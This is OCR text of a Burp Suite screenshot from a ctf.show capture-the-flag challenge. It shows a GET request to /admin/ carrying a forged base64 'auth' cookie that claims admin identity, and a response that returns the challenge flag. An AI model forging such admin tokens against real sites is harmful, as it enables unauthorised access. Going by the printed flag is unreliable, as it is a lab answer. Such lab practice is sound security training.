 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options xssValidator
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://cf705931-01bf-4cdf-aec8-85c90a3bed33.challenge.ctf.show ?
Request
Pretty Raw \n Actions
1 GET /admin/ HTTP/1.1
2 Host: cf705931-01bf-4cdf-aec8-85c90a3bed33.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: auth=
W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE2NDg0NTk0MzYsImV4cCI6MTY0ODQ2NjYzNiwibmJmIjoxNjQ4NDU
5NDM2LCJzdWIiOiJhZG1pbiIsImp0aSI6IjhiMTU4MDk2YjZlMzY3MzEyMzcxNzBmNDRkOTVkMjFmIn1d
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 28 Mar 2022 09:52:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 45
8
9 ctfshow{b5973c56-f615-4e10-a274-88578c66ee42}
? Search... 0 matches
INSPECTOR
Done 228 bytes | 23 millis